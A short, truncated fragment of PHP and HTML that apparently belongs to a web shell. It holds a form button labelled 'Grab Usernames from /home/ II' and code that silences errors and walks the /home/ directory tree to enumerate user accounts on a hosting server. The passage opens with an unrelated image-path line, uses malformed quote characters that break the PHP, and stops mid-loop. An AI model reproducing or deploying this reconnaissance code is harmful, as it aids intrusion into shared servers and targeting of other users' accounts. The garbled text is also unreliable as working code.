
<input type=submit value="Grab Usernames from /home/ II">
</input>
</form>
</tr>
</form>
</table>
<?php
if (isset($_POST[‚grab_users3‘]))
{
error_reporting(0);
$dir = "/home/";
if ($dh = opendir($dir))
{
$f = readdir($dh);$f = readdir($dh);
while (($f = readdir($dh)) !== false)
{
//echo $f. "\n";
$f.="/";
$dh2=opendir($dir.$f);
$f2 = readdir($dh2);$f2 = readdir($dh2);
while (($f2 = readdir($dh2)) !== false)